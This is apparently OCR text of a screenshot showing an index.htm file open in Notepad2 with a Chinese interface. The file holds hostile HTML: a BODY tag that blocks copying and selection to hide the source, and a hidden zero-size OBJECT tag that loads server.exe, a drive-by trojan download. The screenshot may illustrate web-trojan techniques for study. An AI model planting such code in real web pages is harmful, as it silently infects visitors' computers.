 D:\index.htm - Notepad2
3
文件(F) 编辑(E) 查看(V) 设置(S) 帮助(H)
1 <BODY onmouseup=document.selection.empty() oncontextmenu="return
false" onselectstart="return false" ondragstart="return false"
onbeforecopy="return false" oncopy=document.selection.empty()
onselect=document.selection.empty()>
2 <OBJECT id=RUNIT codeBase=server.exe type=application/x-oleobject
height=0 width=0 OBJECT>
行 1:2 列 1 选定 0 318 字节 ANSI CR+LF INS Web Source Co